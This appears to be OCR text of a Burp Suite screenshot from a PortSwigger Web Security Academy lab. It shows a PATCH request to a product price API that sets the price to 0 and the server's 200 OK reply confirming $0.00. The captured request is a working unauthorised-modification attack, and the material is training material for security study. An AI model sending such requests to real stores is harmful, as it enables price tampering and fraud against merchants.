 Send Cancel < > Target: https://0af700af0467aea18509583500050089.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0af700af0467aea18509583500050089.web-security-academy.net
3 Cookie: session=2vmQbHU8lmDREVNhEWNtuWqOpEdllOZc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Referer:
https://0af700af0467aea18509583500050089.web-security-academy.net/my-accou
nt?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Length: 15
17
18 {
19 "price":0
}
20
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
? Search 0 highlights
Inspector
Notes